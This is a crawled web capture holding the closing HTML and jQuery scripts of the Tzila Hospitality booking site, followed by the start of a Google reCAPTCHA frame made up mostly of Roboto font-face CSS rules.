                        data-action='submit'>Submit</button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
</div>
        

    </main>


    <footer>
    <div class="footer-section mobile-footer">
        <div class="container">
            <div class="row">
                <div class="col-12 text-center">
                    <a href="https://tzila.com"><img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-logo mb-3" /></a>
                </div>
                <div class="col-8 offset-2 text-center my-3">
                    <div class="d-flex justify-content-between">
                        <a href="https://www.facebook.com/people/Tzila-Hospitality/" class="social-footer"><i
                                class="fab fa-facebook-f"></i></a>
                        <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"><i
                                class="fab fa-instagram"></i></a>
                                <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                    </div>
                </div>
            </div>

            <hr class="footer-border pb-3" />

            <div class="row">
                <div class="col-12 text-center">
                    <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-section desktop-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <a href="https://tzila.com">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="w-100" />
                    </a>
                </div>
                <div class="col-md-3 offset-md-2 text-center">

                    <div class="footer-list">
                        <p class="footer-title text-uppercase mb-5">Find us on</p>
                        <p class="mb-5 page-info bold-font"><a href="https://tzila.com/tzila-camp">Tzila Hospitality</a></p>
                        <div class="d-flex justify-content-between">
                            <a href="https://www.facebook.com/people/Tzila-Hospitality/100090517294389/" class="social-footer" target="_blank"><i
                                    class="fab fa-facebook-f"></i></a>
                            <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"
                                target="_blank"><i class="fab fa-instagram"></i></a>
                            <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                                     <!-- <a href="https://twitter.com/tzilalodge" class="social-footer"><i class="fab fa-tripadvisor" ></i></a> -->
                            <!-- <a href="https://goo.gl/maps/MQBQ9aQMagSpy1gY9" class="social-footer"><i class="fas fa-map-marker-alt"></i></a> -->
                        </div>
                        <!-- <p class="mb-3"><a href="tzila-lodge.html">Tzila Lodge</a></p>
      <p class="mb-3"><a href="tzila-bahareya.html">Tzila Bahariya</a></p> -->
                    </div>
                </div>
                <div class="col-md-4 text-center">


                    <div class="footer-list">
                        <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div class="copyrights-section">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <p class="mb-0">© <a href="https://o-projects.org/">O-Projects</a>. All rights reserved 2021
                    </p>
                </div>
            </div>
        </div>
    </div>
</footer>    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"
    integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw=="
    crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script type="text/javascript " src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js "></script>

<script type="text/javascript " src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js "></script>
<script src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.11.1/jquery.validate.min.js"></script>
 <script src="https://www.google.com/recaptcha/api.js"></script>


<script src="https://tzila.com/assets/js/datePicker.js"></script>


<script type="text/javascript">
    $(function(){
    
      $('#booking_submit').click(function() {
        $('#booking_form').submit(); 
      });
    
      if ($("#booking_form").length > 0) { 
        $("#booking_form").validate({ 
            rules: {
                destination: 'required',
                from: 'required',
                to: 'required',
                adults_number: {
                    required:true,
                    min:1
                }
            },
            messages: {
                destination: 'Destination is required.',
                from: 'From is required.',
                to: 'To is required.',
                adults_number: {
                    required:'Adults Number is required.',
                    min:'Adults number must be greater than 0'
                },
            },
            errorPlacement: function(error, element) {
                // if (element.type == 'checkbox') {
                //     // error.appendTo(element.parent());
                //     error.appendTo(element.parent().next("label"));
                // }
                if (element.attr("name") == "adults_number" ) {
                    error.appendTo(element.parent().parent().parent().parent().parent());
                    // error.appendTo(element.parent().next("label"));
                }
                else {
                    error.insertAfter(element);
                }
            },
            submitHandler: function(form) {
                $('body').append('<div id="cboxOverlay"></div>');
                $('#cboxOverlay').show();
                form.submit();
            }
        });
      }
    });
    </script>

<script type="text/javascript">
    $(document).ready(function() {
        $('.offers-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 2,
                },
                1000: {
                    items: 3,
                }
            }
        })
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.gallery-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            center: true,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 1.5,
                },
                1000: {
                    items: 1.5,
                }
            }
        })
    });
</script>
<script>
    $('.menu, .overlay').click(function() {
        $('.menu').toggleClass('clicked');

        $('#mobileNav').toggleClass('show');

    });
</script>
<script>
    $(document).ready(function() {
        $('.book-btn').on('click', function(e) {
            $('.book-btn').toggleClass("expandCloseicon");
            $('.book-btn-expand').toggleClass("displayexpand");
            e.preventDefault();
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.minus').click(function() {
            var $input = $(this).parent().find('input');
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 0 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $('.plus').click(function() {
            var $input = $(this).parent().find('input');
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
    });
</script>
 <script>
   function onSubmit(token) {
     document.getElementById("contact-form").submit();
   }
 </script>

</html>
    <script>
        $(function () {
       $(document).scroll(function () {
         var $nav = $(".fixed-top");
         var $nav_img = $('.navbar-brand img');
         var $switch = $('.nav-switch img')
         $nav.toggleClass('scrolled', $(this).scrollTop() > $nav.height());
         if ($(document).scrollTop() > $nav.height()) {
           $nav_img.attr("src", "https://tzila.com/assets/images/scrolled-logo.svg");
    
         } else {
           $nav_img.attr("src", "https://tzila.com/assets/images/hospitality-logo.svg");
    
    
         }
       });
    
     });
    </script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8&co=aHR0cHM6Ly90emlsYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&sa=submit&anchor-ms=20000&execute-ms=30000&cb=f1lwx2ca4tpd
body_size: 48619
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
